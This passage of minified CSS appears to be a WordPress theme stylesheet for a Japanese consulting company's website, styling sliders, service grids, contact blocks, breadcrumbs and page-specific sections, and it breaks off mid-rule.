.led{position:absolute;bottom:-13vw;top:auto;right:23vw;left:auto;-webkit-transform:rotate(-36deg);transform:rotate(-36deg);max-width:1140px;width:75vw;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide04.slick-current .logo,.slick-initialized .slick-slide.slide04.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide04 .logo img{width:40vw;margin:0}.slick-initialized .slick-slide.slide04 .logo{position:absolute;top:auto;bottom:2%;right:auto;left:2%;z-index:}.slick-initialized .slick-slide.slide04 .logo .catch p{font-size:3.8vw;width:53vw;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide04 .led{width:80vw}.slick-initialized .slick-slide.slide04 .led{position:absolute;bottom:-5%;left:48%}}.hero02{position:relative;overflow:hidden}.hero02 .bg{position:relative}.hero02 .bg .sp_bg{display:none}@media screen and (max-width:960px){.hero02 .bg .pc_bg{display:none}.hero02 .bg .sp_bg{display:block}}.hero02 .bg img{object-fit:cover;width:100%;height:874px}.hero02 .main_copy{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;text-align:center}.hero02 .main_copy .container{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%}.hero02 .main_copy .main_copy01{margin:0 auto 4rem}.hero02 .main_copy .main_copy01 img{width:894px;max-width:80vw}.hero02 .main_copy .btn{margin-top:2rem;background-color:#f3872b}.hero02 .main_copy .btn:hover{background-color:#ff9c47;transform:translateY(-2px)}.hero02 .main_copy .merit{display:flex;background:0 0;padding:0}.hero02 .main_copy .merit img:not(:last-child){margin-right:1.5rem}.hero02 .woman{position:absolute;bottom:0;left:50%}.hero02 .woman img{max-width:none}@media screen and (max-width:960px){.hero02 .bg img{object-fit:cover;width:100%;height:100%;min-height:500px}.hero02 .main_copy .container{max-width:100%}.hero02 .main_copy .main_copy01{margin-bottom:20vw;width:100%}.hero02 .main_copy .main_copy01 img{max-width:640px;width:100%}.hero02 .main_copy .merit{display:flex}.hero02 .main_copy .merit img{margin-right:1.5rem;width:18vw}.hero02 .woman{position:absolute;bottom:0;left:42%;width:68%}.hero02 .main_copy .merit img:not(:last-child){margin-right:3vw}.hero02 .woman img{max-width:100%}}@media screen and (max-width:640px){.hero02 .main_copy .btn{font-size:.8rem;width:auto;min-width:200px}}#greeting{background-color:#f8f8f8}h2.naradeha{font-size:3em;margin:.5em 0}h2.naradeha img{max-width:100px;margin-bottom:.5em}#greeting .row{margin-top:4em}#greeting p{line-height:2;font-size:1rem;margin:0 0 2rem}#greeting p.lead{font-size:1.4rem;font-weight:700;margin-bottom:1rem;line-height:1.5}.icon-circle{width:80%;height:80%;margin:0 auto;max-width:350px}.icon-circle img{max-width:100%;background-color:#e7161c;border-radius:50%;padding:15%;display:block;overflow:scroll}#greeting .col-sm-4{padding:30px}#greeting h2{margin-top:0}#greeting h3{color:#e7161c;font-weight:700;border:none;font-size:1.3em;padding:0}#greeting h3:after{border:none}#greeting ul{padding:0}#service{padding:4rem 0}#service h2{margin-top:0}#service .pc_text_center{line-height:2;font-size:1rem;margin:0 0 1.5rem}#service .row{margin:0;padding:0}#service .inner{display:flex;flex-wrap:wrap;justify-content:space-between}#service .inner .service_item_left{width:calc(50% - 1rem)}#service .inner h3{font-size:1.125rem;border:none;font-weight:700;margin:.5rem 0 .25rem;line-height:1.5;padding:0;color:#ce1f24}#service .inner h3:after{content:none}#service .inner ul{padding:0;margin:.25rem 0 0}#service .inner ul li{padding:0 0 0 1em;margin:0 0 .15em;font-size:.875rem}#service .inner ul li:before{content:"";width:5px;height:5px;background-color:#bcbcbc;display:block;left:4px;top:.9em;transform:translateY(-50%);padding:0;border-radius:50%}#service .inner p{line-height:1.5}#service .inner a{display:block;color:inherit;text-decoration:none}#service .inner a.no_link{pointer-events:none}#service .inner figure{position:relative;display:block;overflow:hidden;margin:0}#service .inner figure img{transition:.4s ease}#service .inner a:hover figure img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}#service .inner figure:after{content:"";position:absolute;display:block;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:.4s ease}#service .inner a:hover figure:after{opacity:.5}#service .inner .service_item_left p{line-height:2}#service .inner .service_item_right{width:calc(50% - 1rem);display:flex;flex-wrap:wrap;justify-content:space-between}#service .inner .service_item_right .service_item{width:calc(50% - 1rem)}#service .inner .service_item_wrap{overflow:hidden;margin-top:2rem}#service .inner .service_item_wrap .inner{display:flex;flex-wrap:wrap;margin-right:-1.5rem;justify-content:flex-start}#service .inner .service_item_wrap .service_item{width:25%;padding-right:1.5rem;margin-bottom:1.5rem}@media screen and (max-width:992px){#service .inner .service_item_left{width:100%;max-width:600px;margin:0 auto 2rem}#service .inner .service_item_right{width:100%;max-width:600px;margin:0 auto}#service .inner .service_item_wrap .service_item{width:50%}}@media screen and (max-width:640px){#service .vertical{line-height:2.2}#service .inner h3{font-size:1rem}#service .inner p{line-height:1.5;font-size:.875rem}#service .inner .service_item_left p{line-height:2}#service .inner .service_item_right{width:100%;max-width:600px;margin:0 auto}#service .inner .service_item_right .service_item{width:calc(50% - 0.5rem)}#service .inner .service_item_wrap .inner{margin-right:-1rem}#service .inner .service_item_wrap .service_item{padding-right:1rem}}h2.effect{margin-top:0}#effect .row{margin-top:2rem}#effect p{line-height:2;font-size:1rem;margin:0}#consulting{background-color:#f8f8f8}#consulting h2 span{background-color:#f8f8f8}.menu-area .tmb .tmb-b{position:absolute;top:0;left:0;background-color:#000;color:#fff;font-size:1em;padding:.5em 1em;z-index:100;margin:0}.menu-area .tmb h2:before,.menu-area .tmb h2:after{content:none}#effect .menu-area{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:3em auto 0}#effect .tmb{background-color:#fff;border:1px solid #ddd;max-width:480px;padding:0;width:30%;margin:2em 1.6%;overflow:hidden}#effect .tmb:focus{outline:none;text-decoration:none;color:#333}.menu-area .tmb{position:relative;margin-top:4em;padding-bottom:1em;transition:all .5s}.menu-area .tmb:before{position:absolute;content:" ";height:0;width:0;bottom:0;right:0;border-top:3em solid transparent;border-right:3em solid #e7161c;transition:all .8s}#effect .menu-area .tmb h3{font-size:1.6em;padding:.5em 1em;margin:.4em 0}#effect .menu-area .tmb h3:after{content:none}.hover.tmb .img{overflow:hidden}.hover.tmb .img img{transition:all .8s}#effect .menu-area .tmb h3{text-align:left;font-size:1.2em;font-weight:700;padding:.5em .8em 0;color:#e7161c;border:none}#effect .menu-area .tmb p{line-height:1.6;padding:0 1em;margin-bottom:2em}.hover{color:#212121}.hover:hover{color:#212121;text-decoration:none}.contactarea{border:1px solid #ddd;padding:1.5em;max-width:600px;margin:0 auto;position:relative}.contactarea h3{margin:0;border:none;position:absolute;top:-.5em;left:0;text-align:center;width:100%;font-weight:700}.contactarea h3:after{border:none;content:none}.contactarea h3 span{background-color:#fff;padding:0 .5em}.contactarea .tel{font-weight:800;font-size:3em;display:block;text-align:center;color:#e7161c;cursor:default;letter-spacing:3px}.contactarea .tel:hover{text-decoration:none}.contactarea .tel i{padding-right:.3em;font-size:.9em}.contactarea img{width:40%}.contactarea p{line-height:2.5em}.contactarea .address{padding:2em}.btn.orange{background-color:#e7161c;color:#fff;border:1px solid #e7161c;font-size:1.5em;margin-top:2em;margin-bottom:1em}.btn.orange:hover{background-color:#d23800}@media (max-width:480px){.contactarea .tel{font-size:2.5em;letter-spacing:1px}.btn.orange{font-size:1.1em}.contactarea .address{padding:1em}}.page-menu{background-color:#f8f8f8;margin-bottom:-5em}.page-menu h2{margin-top:0}.page-menu ul{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%;transition:.5s;padding:0;-webkit-justify-content:center;justify-content:center}.page-menu .company-menu ul{-webkit-justify-content:flex-start;justify-content:flex-start}.page-menu ul li{display:block;width:23%;margin:1%;background-color:#ececec;padding:0;overflow:hidden}.page-menu ul li:before{content:none}.page-menu ul li a{text-align:left;border:none;line-height:1;border:5px solid #eee;transition:.2s;display:block;font-size:.9em}.page-menu ul li a img{margin:0}.page-menu ul li a span{background-color:#e7161c;display:inline-block;color:#fff;padding:8px .5em;position:relative;height:28px}.page-menu ul li a span:after{position:absolute;content:"";display:block;width:0;height:0;top:0;right:-15px;border-right:15px solid transparent;border-top:28px solid #e7161c}.page-menu ul li a:hover{border-color:#e7161c}@media (max-width:1000px){.page-menu ul{-webkit-justify-content:center;justify-content:center}.page-menu ul li{width:30%}}@media (max-width:768px){.page-menu ul li{width:40%;margin:2%}}@media (max-width:480px){.page-menu ul li{width:80%;max-width:300px;margin:2% 0}}.require{color:red}.privacy_area{height:200px;overflow-y:auto;border:1px solid #eee;margin:1em 0 2em;padding:20px}.privacy_area{overflow-y:auto}.privacy_area::-webkit-scrollbar{width:10px;background:#c7e3e1}.privacy_area::-webkit-scrollbar-thumb{background:#e7161c;border-radius:2px}.parallax-overlay.top{background-color:rgba(0,0,0,.3);z-index:0}.privacy-btn-area{padding:.5em 1em;margin-bottom:2em}.privacy-btn-area p{text-align:center}select.form-control{width:auto}.notes{display:block;margin:5px 0 0}.form-control{max-width:100%}.sidebar h3{background-color:#e7161c;color:#fff;font-size:1.1em;position:relative;padding:.7em 0 .7em 2em;margin-bottom:0;border:none}.sidebar h3:first-child{margin-top:0}.sidebar h3:before{position:absolute;left:.5em;top:.7em;font-family:"Glyphicons Halflings";content:"\e224";color:#fff}.sidebar h3:after{content:none}.sidebar ul{border:1px solid #eee;border-top:none;padding:0 .5em;margin-top:0}.sidebar ul li ul{border:none;border-top:1px dotted #ddd;padding:0}.sidebar ul li ul li{font-size:.8em;text-indent:.8em;border:}.sidebar ul li{border-bottom:1px dotted #ddd;border-top:none;padding:0;line-height:1.4em;margin-left:0;margin-bottom:0}.sidebar ul li:last-child{border:none}.sidebar ul li a{padding:.6em 0 .6em .2em;display:block}.sidebar ul li:before{content:none}.wp-pagenavi{position:relative;text-align:center;margin:2em 0 3em}.wp-pagenavi a,.wp-pagenavi span{padding:5px 10px !important}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#e7161c !important;background-color:#e7161c;color:#fff}.page-contents section{padding-top:0}.page-contents{line-height:1.8;font-size:1.1em;margin-top:4em}.page-contents.main.full-width{margin-top:0}.page-id-21 .page-title{display:none}ol li{padding-bottom:1em}ol.number-none,ol.number-none ol,ol.number-none ol ol{list-style-type:none;padding:1em 0 1em 1.5em;margin:0}.ui-datepicker table td{padding:1px !important}.form-group{margin-bottom:5px;padding:0}.input-group.station{width:200px}.input-group.page{width:200px}#ui-datepicker-div{z-index:100 !important}.mw_wp_form .horizontal-item+.horizontal-item{margin:0 !important;padding-right:1em;display:block}.form-control,.input-group-addon{font-size:1em}#zip1,#zip2{width:auto;display:inline-block}.notes{color:#20a294}.page-id-53 .notes,.page-id-53 .kakunin,.page-id-72 .notes,.page-id-72 .kakunin,.page-id-438 .notes,.page-id-438 .kakunin{display:none}.page-id-53 .input-group-addon{display:inline-block;background:0 0;border:none;padding:0;margin:-2px 0 0;min-width:1em}.p-mark-area{background-color:#f8f8f8;padding:1em}#acMenu{margin-top:3em}#acMenu dd{display:none}#acMenu dt{background-color:#f3f3f3;border:1px solid #aaa;padding:.5em 1em .5em 2.2em;font-size:1.1em;font-weight:400;position:relative;margin-bottom:1.5em;cursor:pointer}#acMenu dt:hover{background-color:#b3dff6}#acMenu dd{background-color:#fff;border:1px solid #aaa;border-top:none;padding:.8em 1em .8em 3.6em;font-size:1em;position:relative;margin-bottom:1.5em;margin-top:-1.8em;line-height:2em}#acMenu dd h4{margin:0 0 .3em;font-weight:no}#acMenu dt:before{position:absolute;left:.5em;top:.4em;font-family:"Glyphicons Halflings";content:"\e224";color:#ec548c;font-size:1.1em}#acMenu dd:before{position:absolute;left:1.6em;top:.7em;font-size:1.2em;font-family:"Glyphicons Halflings";content:"\270f";color:#e7161c}.philosophy .figure-image{background-color:#f7f7f7;padding:10%;margin:0 auto 1em}.philosophy .figure-image img{max-width:168px}.philosophy strong{color:#000;font-size:1.8em;text-align:center;display:block}.action-plan th{background:0 0;width:6em;font-size:2em;color:#e7161c}.page-contents.main .action-plan td p{font-size:1.5em;line-height:1.6;margin-bottom:0}.page-contents.main .action-plan td h4{margin:1em 0;font-size:1.2em}.page-contents.main .action-plan td dt{width:23%;display:inline-block;vertical-align:top;margin-bottom:1em}.page-contents.main .action-plan td dd{display:inline-block;width:76%;vertical-align:top;margin-bottom:1em}.glay-bg{background-color:#f8f8f8}#title.full-width h1{font-size:2.7em;font-weight:700;color:#fff;margin:0 0 1.1em}.page-hero-title{font-size:1.2em;margin:0 0 .5em;letter-spacing:1px}.page-hero-title strong{color:#fff;font-weight:400}.flex{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;max-width:1200px;margin:1em auto 0;padding:0}.flex .flex-item{background-color:#fff;border:1px solid #ddd;max-width:480px;padding:0;width:30%;margin:2em 1.6%;overflow:hidden}.flex .flex-item.on_hover:hover{border:1px solid #e7161c}.flex .flex-item:focus{outline:none;text-decoration:none;color:#333}.flex .flex-item{position:relative;margin-top:1em;padding-bottom:1em;transition:all .5s}.flex .flex-item:before{position:absolute;content:" ";height:0;width:0;bottom:0;right:0;left:auto;border-top:3em solid transparent;border-right:3em solid #e7161c;transition:all .8s}.hover.flex-item .img{overflow:hidden}.hover.flex-item .img img{transition:all .8s}.on_hover.flex-item img{-webkit-transform:scale(1.2) rotate(2deg);-moz-transform:scale(1.2) rotate(2deg);-o-transform:scale(1.2) rotate(2deg);-ms-transform:scale(1.2) rotate(2deg);transform:scale(1.2) rotate(2deg)}.flex.point{margin:0 !important}.flex.browse{-webkit-justify-content:center;justify-content:center;padding:0}.flex.browse .flex-item{border:none;background:0 0;width:22%;background-color:#fff;margin:2em 1.4%}.flex.browse .flex-item:before{content:none}.flex.browse .flex-item h3{border:none;text-align:center;font-weight:700;margin:0}.flex.browse .flex-item p{text-align:center;margin-top:0}.flex.browse .flex-item h3:after{content:none}.flex.browse .flex-item .img{padding:1.5em}table.flow{font-size:.9em}table.flow thead .step{width:7em;text-align:center;color:#fff;font-size:1.7em;padding:1.5em 0 !important;background-color:#0f397f !important}table.flow thead .host{background-color:#59a121;font-size:1.7em;padding:1.5em 0 !important;color:#fff}table.flow thead .client{background-color:#b9113e;font-size:1.7em;padding:1.5em 0 !important;color:#fff}table.flow td{padding:3em 1em !important}table.flow .step{text-align:left}table.flow .step span{display:block;font-size:1.5em;color:#0f397f}table.flow tr:nth-child(2n+1) td.host{background:#f7f9e8}table.flow tr:nth-child(2n+0) td.host{background:#e2efbc}table.flow tr:nth-child(2n+1) td.client{background:#ffecf5}table.flow tr:nth-child(2n+0) td.client{background:#ffdfed}table.flow tr:nth-child(2n+1) th.step{background:#fff}table.flow tr:nth-child(2n+0) th.step{background:#eee}.contact-area figure{margin-top:.8em}.contact-area h2{margin:.5em 0;text-align:left;font-size:1.6em;font-weight:700}.contact-area h2:after{content:none}.contact-area{padding:4em 0;background-color:#e7161c;text-align:center}.contact-area p{text-align:center;color:#fff;font-size:1em}.contact-area .contact-btn,.contact-area .faq-btn{background-color:#fff;margin:0;padding:.63em 0;display:block;width:260px;color:#e7161c;transition:.2s}.contact-area .contact-btn:hover,.contact-area .faq-btn:hover{background-color:#e7161c;color:#fff;text-decoration:none}.square{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/bg_square.png);display:inline-block;padding:8px}.tel-btna-area{width:570px;margin:2em auto 0;border:5px solid #fff}.tel-btna-area a{color:#fff;line-height:3.2em;display:table;width:100%;cursor:default}.tel-btna-area a:hover{text-decoration:none}.tel-btna-area a span{display:table-cell}.tel-btna-area .text{border-right:1px dashed #fff;vertical-align:top}.tel-btna-area .tel{font-size:1.5em;font-weight:700;vertical-align:top}.tel-btna-area .tel small{font-size:.5em;font-weight:400;vertical-align:top}.flex.browse .flex-item img{max-width:150px;width:100%}.trouble .text-center{margin-bottom:3em}.trouble h3{text-align:center;border:none;font-size:1.8em;color:#e7161c;margin:0}.trouble h3:after{content:none}.trouble .flex-item{background:0 0;border:none;width:44%;margin:0 1em 1em}.trouble .flex-item:before{content:none}.merit-area.flex,.trouble .flex{-webkit-justify-content:center;justify-content:center}.merit-area.flex .flex-item{width:46%;max-width:1000px;padding:0;background:rgba(255,255,255,.74)}.merit-area.flex .flex-item:before{content:none}.merit-area.flex .flex-item .img{width:38%;display:inline-block;vertical-align:top;padding:2%}.merit-area.flex .flex-item .text{display:inline-block;width:60%;vertical-align:middle;padding:0 2% 0 0;font-size:.9em}.merit-area.flex .flex-item h3{border:none;margin:30px 0 0;color:#e7161c;padding-bottom:.2em;font-size:1.2em}.merit-area.flex .flex-item h3:after{content:none}.merit-area.flex .flex-item p{margin:0;padding:0;font-size:.9em}.merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/merit-bg.jpg) no-repeat top center;background-size:cover;background-attachment:fixed;padding:4em 0}.page-id-11 .merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/merit-bg02.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.catch{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/catch-bg02.jpg) no-repeat top center;background-size:cover;background-attachment:fixed;padding:4em 0}.page-id-11 .catch{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/catch-bg.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.catch p{text-align:center;width:90%;margin:0 auto;padding:1em 0;max-width:945px}.tsuyomi .container .col-sm-3{margin-top:2em}.page-contents .contact-area.middle{margin:0;background-color:#e7161c}.tel-mail{display:flex;flex-wrap:wrap;width:100%}.tel-mail .tel,.tel-mail .form{width:50%;display:flex;flex-direction:column;justify-content:center;line-height:1.5;padding:.5rem 0 1rem}.flow{background-color:#daf3f7;border:1px solid #4ac6cc;position:relative;text-align:center;max-width:800px;margin:0 auto 80px}.flow:after{content:"";background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/arrow.png) no-repeat 0 0;width:150px;height:33px;display:block;position:absolute;background-size:150px auto;bottom:-50px;left:50%;margin-left:-75px}.flow-area .flow:last-child:after{content:none}.flow h3{border:none;font-weight:700;margin:.5em 0 .3em;padding-bottom:0}.flow h3:after{content:none}.flow p{margin:0}.flow .client{background-color:#ae4567;width:80%;max-width:500px;margin:1em auto;color:#fff;border-radius:5px;position:relative;padding:7px}.flow .inner{border:1px dashed #fff;border-radius:5px}.flow .client h4{color:#fff;margin:0}.type h3{border:none;font-weight:700;padding:0}.type h3:after{content:none}.type ul{padding:0;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.type .inline li{background:#fff;padding:1.5em 1em;text-align:center;border-radius:5px;border:1px solid #ddd;width:24%;margin:0 1% 1.5em 0}.type li:before{position:absolute;content:" ";height:0;width:0;bottom:5px;right:5px;left:auto;border-top:1.5em solid transparent;border-right:1.5em solid #e7161c;transition:all .8s}.blog-area .blog h3{border:none;margin:.8em 0 .5em .8em;padding:0;font-size:1.2em;font-weight:700;color:#e7161c}.blog-area .blog h3:after{content:none}.blog-area .blog p{margin:0}.blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg.jpg) no-repeat top center;background-size:cover;background-attachment:fixed;padding:4em 0}.page-id-11 .blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg02.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.blog .flex-item time{position:absolute;top:0;left:0;background-color:#000;color:#fff;font-size:1em;padding:.5em 1em;z-index:100;margin:0}.blog-area h2{color:#fff}.etc{font-size:1.1em;margin-top:-2em;text-align:right;margin-right:1em}.page-id-72 .mw-wp-form_file a{display:none}#sitemap_list li:before{content:none}#sitemap_list li i{display:none}.btn-area.text-center.return{margin-top:2em}.menu-text img{margin-top:7px;width:34px;height:auto}.privacy-mark{position:relative}.privacy-mark .mark{position:absolute;background-color:#fff;right:10px;top:0}.gyoshu{margin-bottom:0;font-size:1.1em}.btn-small{font-size:.8em}.category-area{background-color:#eee;padding:.2em .5em;font-size:.9em;margin-top:1em}.category-area a{color:#222}.category-area a:hover{color:#e7161c}#breadcrumb{color:#aaa;width:100%;background-color:#f8f8f8;margin-bottom:0}#breadcrumb ul{padding:0 1em;margin:0 auto;max-width:1100px}#breadcrumb li{display:inline-block;padding:0;margin:0 1.8em 0 0;font-size:.8em;line-height:2.6em}#breadcrumb li:before{content:none}#breadcrumb li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:-1.3em}#breadcrumb li:last-child:after{content:none}#breadcrumb li a .home{position:relative;padding-left:1.6em}#breadcrumb li a .home:before{position:absolute;font-size:1.4em;content:"\f015";font-family:FontAwesome;top:-.4em;left:0}#breadcrumb li a{display:block;padding-right:0;margin-right:0;position:relative;text-decoration:none;color:#aaa}#breadcrumb li a:hover{color:#e7161c}.trouble.consulting .flex-item{max-width:1000px;width:90%}.trouble.consulting .flex-item p{padding:1em 2em 1em 1em}.sample-img-area{text-align:center}.sample-img-area img{display:inline-block;margin:1em}.cat-item-1{display:none}.guide{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/bg-notes.png) repeat 0 0}.guide .table-row{display:table;margin:4em auto 0;border-collapse:collapse;width:100%;max-width:830px;background:#e3f5f3}.guide .table-row .kitei{display:table-cell;border:3px solid #ddd;padding:2em;width:50%}.guide .table-row .tanaoroshi{display:table-cell;border:3px solid #ddd;padding:2em}.guide h3{border:none;border-radius:3px;background-color:#fff;text-align:center;padding:.3em 1em;font-size:1.2em;margin:0}.guide h3:after{content:none}.guide .kento{margin:3em 0}.guide .taikei{border:3px solid #ddd;padding:2em;margin:0 auto;max-width:830px;background-color:#e3f5f3}.guide li{font-size:1.2em;margin:1em .5em 1em 2em}.guide li:before{content:"\f046";font-size:2em;color:#af1e29}.fig-title{text-align:center;width:100%;font-size:1.3em;margin-top:2.5em;border:none}.fig-title b{font-size:1.5em;display:block;margin-top:1em}figure .figure-inner{position:relative;width:100%;height:200px;background-color:#fff;border:1px solid #ddd;-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}figcaption{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:0;transform-origin:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transition:-webkit-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s;opacity:0}figcaption h3,figcaption p{text-align:left;-webkit-transition:opacity .3s;transition:opacity .3s;opacity:0}figure:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform .4s,opacity .1s;transition:transform .4s,opacity .1s;opacity:1}figure:hover figcaption h3,figure:hover figcaption p{opacity:1}.figure-inner:before,figcaption:before{position:absolute;content:" ";height:0;width:0;bottom:5px;right:5px;left:auto;border-top:1.5em solid transparent;border-right:1.5em solid #e7161c;transition:all .8s;z-index:10}figure figcaption h3{font-size:1.1em;margin-left:.9em;font-weight:700;color:#e7161c;margin:2em 1em 0 .9em;padding:0}.flex figure.flex-item figcaption p{margin-top:.6em}.service figcaption a{cursor:pointer}.service h3{border:none}.service h3:after{content:none}.service .flex .flex-item{background:0 0;border:none}.service .flex .flex-item:before{content:none}.page-id-25 .blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg03.jpg) no-repeat top center;background-size:cover;background-attachment:fixed}.philosophy h3{margin-top:2em}.profile-area{background-color:#e7161c;height:274px;margin:0 0 2em;padding-top:77px}.profile-area h3,.profile-area h4,.profile-area p{color:#fff;text-align:center;border:none;margin:0}.profile-area h3{font-weight:700;margin-top:.3em}.profile-area h3:after{border:none}.map,iframe{width:100%;max-width:100%}#pulldown2,#pulldown3{display:none}#pulldown{display:inline-block;margin:1em 1em 1em 0}.media .list article a .label{color:#fff;border-radius:0;font-size:.8em;margin:0 0 0 .5em;display:inline-block;padding:3px 8px;vertical-align:top}.media .list.case{margin-bottom:2em}.title-link:hover{text-decoration:none}#mfp_thanks{font-size:1.5em}@media (max-width:768px){.list article a h3{margin-top:.5em}}#toc_container li:before{content:none}.lwb_icon{max-width:150px;width:15%;min-width:80px;z-index:999;position:absolute;bottom:2em;left:2em;overflow:hidden;border-radius:10px}.reflection{height:100%;width:25px;position:absolute;top:-180px;left:0;background-color:#fff;opacity:0;transform:rotate(45deg);animation:reflection 2s ease-in-out infinite;-webkit-transform:rotate(45deg);-webkit-animation:reflection 2s ease-in-out infinite;-moz-transform:rotate(45deg);-moz-animation:reflection 2s ease-in-out infinite;-ms-transform:rotate(45deg);-ms-animation:reflection 2s ease-in-out infinite;-o-transform:rotate(45deg);-o-animation:reflection 2s ease-in-out infinite}@keyframes reflection{0%{transform:scale(0) rotate(45deg);opacity:0}80%{transform:scale(0) rotate(45deg);opacity:.5}81%{transform:scale(4) rotate(45deg);opacity:1}100%{transform:scale(50) rotate(45deg);opacity:0}}@-webkit-keyframes reflection{0%{-webkit-transform:scale(0) rotate(45deg);opacity:0}80%{-webkit-transform:scale(0) rotate(45deg);opacity:.5}81%{-webkit-transform:scale(4) rotate(45deg);opacity:1}100%{-webkit-transform:scale(50) rotate(45deg);opacity:0}}@-moz-keyframes reflection{0%{-moz-transform:scale(0) rotate(45deg);opacity:0}80%{-moz-transform:scale(0) rotate(45deg);opacity:.5}81%{-moz-transform:scale(4) rotate(45deg);opacity:1}100%{-moz-transform:scale(50) rotate(45deg);opacity:0}}@-ms-keyframes reflection{0%{-ms-transform:scale(0) rotate(45deg);opacity:0}80%{-ms-transform:scale(0) rotate(45deg);opacity:.5}81%{-ms-transform:scale(4) rotate(45deg);opacity:1}100%{-ms-transform:scale(50) rotate(45deg);opacity:0}}@-o-keyframes reflection{0%{-o-transform:scale(0) rotate(45deg);opacity:0}80%{-o-transform:scale(0) rotate(45deg);opacity:.5}81%{-o-transform:scale(4) rotate(45deg);opacity:1}100%{-o-transform:scale(50) rotate(45deg);opacity:0}}.pickup{background-color:#e18da8}.pickup+.label-info{display:none !important}.sidebar .tag_title{margin-bottom:.5em}.sidebar .tag_list{padding:0;border:none;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.sidebar .tag_list li{border:none;margin:0 1em .8em 0}.sidebar .tag_list li a{border:1px solid #ddd;padding:.5em;font-size:.8em;color:#4c4948;display:block;transition:.4s}.sidebar .tag_list li a:hover{text-decoration:none;color:#fff;background-color:#e7161c}.sidebar h3.tag_title:before{content:"\e042"}.tag_area{background-color:#f8f8f8;padding:1em}.page-id-2070 .main .container{max-width:1400px;margin:0 auto}.page-id-2070 .page-contents{line-height:1.8;font-size:1.1em;margin-top:0;padding-top:4em;background:url(/wp/wp-content/themes/crest-con/images/bg-notes.png) repeat 0 0}.page-id-2070 .lead-block{margin-bottom:30px}.page-id-2070 .lead-block .lead-text{text-align:center;font-size:2.4rem;color:#e7161c;line-height:2em;margin-bottom:30px;margin-top:0;font-weight:700}.page-id-2070 .lead-block p{text-align:center;font-size:1.8rem}.page-id-2070 .number-block ul{display:flex;flex-wrap:wrap;justify-content:center}.page-id-2070 .number-block ul li{width:30%}.page-id-2070 .number-block ul li:before{font-family:"Open Sans","Helvetica Neue",Helvetica,"Arial","メイリオ",Meiryo,"游ゴシック",YuGothic,"ヒラギノ角ゴ ProN W3","Hiragino Kaku Gothic ProN",sans-serif;content:" ";font-size:.9em;padding-right:.5em;color:#e7161c;position:absolute;left:-1.3em;position:relaitive}.page-id-2070 .number-block ul li .bg-number{position:absolute;top:0;text-align:center;width:calc(100% - 40px);color:rgba(0,150,136,.1);font-family:"Cardo",serif;font-style:italic;font-weight:400;font-size:10rem}.page-id-2070 .number-block ul li h3{border-bottom:0 solid #e4e9f0;font-size:1.5em;position:relative;margin-top:1em;color:#e7161c;font-size:2rem;line-height:1.4;text-align:center;margin-top:3em;min-height:4em}.page-id-2070 .number-block ul li h3:after{border-bottom:0 solid #e7161c;width:20%;bottom:-2px;left:0;content:"";position:absolute}.page-id-2070 .number-block ul li p{font-size:1.4rem;line-height:1.5}@media screen and (max-width:767px){.page-id-2070 .number-block ul li{width:100%}.page-id-2070 .number-block ul{padding:0}.page-id-2070 .lead-block p{text-align:center;font-size:1.6rem}}.page-remote .container{max-width:1400px !important;margin:0 auto}.page-remote .highlight{background:#e5f4f3;padding:4%}.page-remote .manual-increse{padding:4%}.page-remote .manual-increse h2{font-weight:700;margin-top:0}.page-remote .manual-increse h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-increse p{text-align:center}.page-remote .manual-active{padding:4%}.page-remote .manual-active h2{font-size:2.8rem;text-align:left;font-weight:700}.page-remote .manual-active h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-active .manual-active-box{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0}.page-remote .manual-active .manual-active-box .manual-active-text{width:48%}.page-remote .manual-active .manual-active-box .manual-active-img{width:48%}.page-remote .manual-consultation{padding:4%;padding-top:4%}.page-remote .manual-consultation h2{font-size:2.8rem;font-weight:700;margin-top:0}.page-remote .manual-consultation h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-consultation ul{display:flex;flex-wrap:wrap;justify-content:space-around;margin-bottom:0}.page-remote .manual-consultation ul li{width:30%}.page-remote .manual-consultation ul figure{margin-bottom:20px}.page-remote .manual-consultation ul li 